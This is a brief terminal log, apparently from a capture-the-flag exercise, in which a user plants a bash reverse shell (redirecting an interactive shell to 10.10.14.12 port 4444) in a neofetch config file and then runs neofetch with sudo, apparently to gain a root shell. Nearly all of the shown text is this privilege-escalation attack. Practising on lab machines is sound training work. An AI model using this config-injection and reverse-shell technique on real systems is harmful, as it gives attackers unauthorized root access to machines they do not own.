 thomas@meta:~/.config/neofetch$ nano config.conf
thomas@meta:~/.config/neofetch$ head -n 1 config.conf
# See this wiki page for more info:
thomas@meta:~/.config/neofetch$ head -n 1 config.conf
# See this wiki page for more info:
thomas@meta:~/.config/neofetch$ nano config.conf
thomas@meta:~/.config/neofetch$ head -n 1 config.conf
bash -c 'exec bash -i &>/dev/tcp/10.10.14.12/4444 <&1'
thomas@meta:~/.config/neofetch$ export XDG_CONFIG_HOME="$HOME/.config"
thomas@meta:~/.config/neofetch$ echo $XDG_CONFIG_HOME
/home/thomas/.config
thomas@meta:~/.config/neofetch$ sudo /usr/bin/neofetch \"\"